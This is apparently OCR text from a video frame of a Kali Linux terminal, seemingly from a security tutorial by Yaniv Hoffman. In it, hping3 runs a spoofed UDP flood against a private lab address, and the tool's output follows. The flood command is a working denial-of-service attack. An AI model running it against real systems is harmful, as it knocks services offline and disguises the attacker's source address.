 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -S --udp --flood --spoof 192.168.107.101 192.168.107.136
HPING 192.168.107.136 (eth0 192.168.107.136): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
YANIV
HOFFMAN
Yaniv Hoffman